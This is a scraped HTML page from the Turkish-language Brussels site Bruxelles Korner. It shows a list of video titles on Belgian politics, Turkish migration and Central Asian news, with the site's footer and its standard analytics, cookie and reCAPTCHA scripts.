class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/turkmenistanda-2025-yili-uluslararasi-baris-ve-guven-yili-ilan-edildi-511">Türkmenistan&#039;da 2025 yılı &quot;Uluslararası Barış ve Güven Yılı&quot; ilan edildi.</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_627193078"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/2025-yili-icin-orta-asya-ulkelerinin-yeni-yil-dilekleri-510"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/2025-yili-icin-orta-asya-ulkelerinin-yeni-yil-dilekleri-510">2025 yılı için Orta Asya ülkeleri&#039;nin yeni yıl dilekleri</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1090068720"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/gocun-60-yili-herkesin-bir-hikayesi-vardir-509"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/gocun-60-yili-herkesin-bir-hikayesi-vardir-509">Göçün 60. yılı, Herkesin bir hikayesi vardır</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1702946747"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/8gun-21102024-ozel-secim-degirlendirme-kadir-duran-508"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/8gun-21102024-ozel-secim-degirlendirme-kadir-duran-508">8GUN 21/10/2024 OZEL SECIM DEGIRLENDIRME KADIR DURAN</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1219400942"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/bruksel-gundemi-05102024-kanal-avrupa-507"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/bruksel-gundemi-05102024-kanal-avrupa-507">BRÜKSEL GÜNDEMİ - 05.10.2024 | Kanal Avrupa</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1587868700"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/kadir-duran-daha-birlesik-ve-dinamik-bir-toplum-insa-etmek-istiyoruz-506"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/kadir-duran-daha-birlesik-ve-dinamik-bir-toplum-insa-etmek-istiyoruz-506">KADİR DURAN: ‘’DAHA BİRLEŞİK VE DİNAMİK BİR TOPLUM İNŞA ETMEK İSTİYORUZ</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1867324202"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/belcika-siyaset-meydani-team-fouad-ahidar-kimdir-505"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/belcika-siyaset-meydani-team-fouad-ahidar-kimdir-505">BELÇİKA SİYASET MEYDANI TEAM FOUAD AHIDAR KIMDIR ?</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_2143936941"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/burak-arslan-feat-ali-tata-alev-alev-504"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/burak-arslan-feat-ali-tata-alev-alev-504">Burak Arslan feat. Ali Tata - Alev Alev</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_254327997"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/60-ans-de-limmigration-turque-et-marocaine-en-belgique-503"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/60-ans-de-limmigration-turque-et-marocaine-en-belgique-503">60 ANS DE L&#039;iMMIGRATiON TURQUE ET MAROCAINE EN BELGIQUE</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1128446763"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/memleketten-hikayeler-serisinin-20-bolumu-sizlerle-bu-bolumumuzun-konugu-kadir-duran-502"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/memleketten-hikayeler-serisinin-20-bolumu-sizlerle-bu-bolumumuzun-konugu-kadir-duran-502">Memleketten Hikayeler serisinin 20. bölümü sizlerle. Bu bölümümüzün konuğu; Kadir Duran.</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1764477508"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/kadir-duran-ile-yilmaz-karaca-iftar-yemeginde-bulustu-501"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/kadir-duran-ile-yilmaz-karaca-iftar-yemeginde-bulustu-501">Kadir Duran ile Yılmaz Karaca İftar Yemeği&#039;nde buluştu</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_695806961"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/ozge-soytok-vs-8-mart-ozge-soytok-kimdir-8-mart-dunya-kadinlar-gununu-kutladi-ve-kendini-tanitti-500"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/ozge-soytok-vs-8-mart-ozge-soytok-kimdir-8-mart-dunya-kadinlar-gununu-kutladi-ve-kendini-tanitti-500">Özge Soytok VS 8 Mart Özge Soytok kimdir ? 8 Mart Dünya Kadınlar Gününü kutladı ve kendini tanıttı</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1617064238"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/turk-savas-ucagi-kaan-hakkinda-carpici-ifadeler-kullanan-onera-bruksel-temsilcisi-marieme-fall-albertininin-yasam-oykusu-mucadele-ve-azmin-bir-gostergesi-niteliginde-499"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/turk-savas-ucagi-kaan-hakkinda-carpici-ifadeler-kullanan-onera-bruksel-temsilcisi-marieme-fall-albertininin-yasam-oykusu-mucadele-ve-azmin-bir-gostergesi-niteliginde-499">Türk Savaş Uçağı Kaan hakkında çarpıcı ifadeler kullanan ONERA Brüksel Temsilcisi Marième Fall-Albertini’nin yaşam öyküsü mücadele ve azmin bir göstergesi niteliğinde.</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_857571309"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/lemission-pause-cafe-498"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/lemission-pause-cafe-498">l&#039;émission &quot; # PAUSE CAFÉ &quot;</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_478849722"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/belcikada-9-haziran-2024-pazar-gunu-bolge-federal-ve-avrupa-parlamentosu-secimleri-oncesi-son-goruntu-497"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/belcikada-9-haziran-2024-pazar-gunu-bolge-federal-ve-avrupa-parlamentosu-secimleri-oncesi-son-goruntu-497">BELÇİKA’DA 9 HAZİRAN 2024 PAZAR GÜNÜ BÖLGE, FEDERAL VE AVRUPA PARLAMENTOSU SEÇİMLERİ ÖNCESİ SON GÖRÜNTÜ</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_379200482"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/60inci-yil-brukselde-duzenlenen-geceyle-kutlandi-496"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/60inci-yil-brukselde-duzenlenen-geceyle-kutlandi-496">60’INCI YIL, BRÜKSEL’DE DÜZENLENEN GECEYLE KUTLANDI</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_948116629"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/belcika-turkiye-finansal-bilgi-paylasiminin-kapsami-ve-takibi-495"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/belcika-turkiye-finansal-bilgi-paylasiminin-kapsami-ve-takibi-495">BELÇİKA-TÜRKİYE FİNANSAL BİLGİ PAYLAŞIMININ KAPSAMI VE TAKİBİ</a></h6></div></div></div></article></div></div></div></section></div></div></main><footer><div class="footer-top"><div class="container"><div class="pages"><a href="https://www.bruxelleskorner.com" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" class="logo"><img src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a><div><a href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a><a href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.bruxelleskorner.com/rss">RSS</a><a href="https://www.bruxelleskorner.com/sitemap.xml">Sitemap</a><a href="https://www.bruxelleskorner.com/sitene-ekle">Sitene Ekle</a><a href="https://www.bruxelleskorner.com/haber-arsivi">Arşiv</a><a href="https://www.bruxelleskorner.com/iletisim">İletişim</a></div></div></div></div><div class="footer-area fix pt-50 background11"><div class="container"><div class="footer-social"><span class="title">SOSYAL MEDYA BAĞLANTILARI</span><div><a href="https://www.facebook.com/profile.php?id=100010921680659" title="Facebook" target="_blank" rel="nofollow"><span class="ti-facebook"></span>FACEBOOK</a><a href="https://twitter.com/BrusselKorner" title="Twitter" target="_blank" rel="nofollow"><span class="ti-twitter"></span>TWITTER</a><a href="https://www.instagram.com/duranka_ka1972" title="Instagram" target="_blank" rel="nofollow"><span class="ti-instagram"></span>INSTAGRAM</a><a href="linkedin.com/in/ka-duran-a35a02220" title="Linkedin" target="_blank" rel="nofollow"><span class="ti-linkedin"></span>LINKEDIN</a><a href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw" title="Youtube" target="_blank" rel="nofollow"><span class="ti-youtube"></span>YOUTUBE</a></div></div></div></div><div class="footer-bottom-area background11"><div class="container"><div class="pt-15 pb-15"><div class="row d-flex align-items-center justify-content-between"><div class="col-lg-6"><div class="footer-copy-right"><p>© 2025 S-B-E Ltd AEPI ASBL | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div><div class="col-lg-6"><div class="footer-menu float-lg-right mt-lg-0 mt-3"><div class="d-flex align-self-center flex-column"><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.bruxelleskorner.com/haber-gonder">Haber Gönder</a><a href="https://www.bruxelleskorner.com/firma-ekle">Firma Ekle</a><a href="https://www.bruxelleskorner.com/ilan-ekle">İlan Ekle</a></div></div></div></div></div></div></div></div></footer></div><div class="dark-mark"></div><script src=/assets/frontend/tema9/js/all.js?id=126e3bb39dcb1e31eee3></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-86106555-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-86106555-1'); </script><script> $(document).ready(function () { var pos = $('.header-sticky').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function havaDurumu() { let e = 3, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'ITZHZzWBXhpJ1hiF66vVYVp4GDXqyQzByoXTLNgl' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.bruxelleskorner.com/assets/frontend/tema9/js/jssocials.min.js></script><script> $("#share").jsSocials({ shareIn: "popup", showCount: false, showLabel: false, text: "Qui est Hıppocrate?", shares: ["facebook", "twitter", "whatsapp", "pinterest", "linkedin"] }); </script><script> $(document).ready(function (e) { function setCookie(key, value) { let expires = new Date(); expires.setTime(expires.getTime() + (5 * 60 * 1000)); document.cookie = key + '=' + value + ';expires=' + expires.toUTCString(); } function getCookie(key) { let keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)'); return keyValue ? keyValue[2] : null; } if (getCookie("video_onu") == 'https://www.bruxelleskorner.com/'){ $(".video_onu").css("display","none"); }else { $('.video_onu').fadeIn(); let genislik1 = $('.video_onu').width(); let genislik2 = $('.video_onu .content').width(); let sonuc = genislik1 - genislik2; let left = sonuc / 2; $('.video_onu .content').css({left: left}); let saniye = 8; function saybakalim() { if (saniye > 0) { saniye = saniye - 1; $('.video_onu .saniye').html(saniye + ' saniye kaldı..'); } else if (saniye == 0) { $('.video_onu').fadeOut(); setCookie("video_onu", 'https://www.bruxelleskorner.com/') } } setInterval(saybakalim, 1000); } $(".video_onu .kapat").click(function (e) { $(".video_onu").fadeOut(); setCookie("video_onu", 'https://www.bruxelleskorner.com/') }); }); </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.bruxelleskorner.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf14b7b685a4870b5558b76ada71e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZyP87g5XylfuMqGZREJ3-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769903915104');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>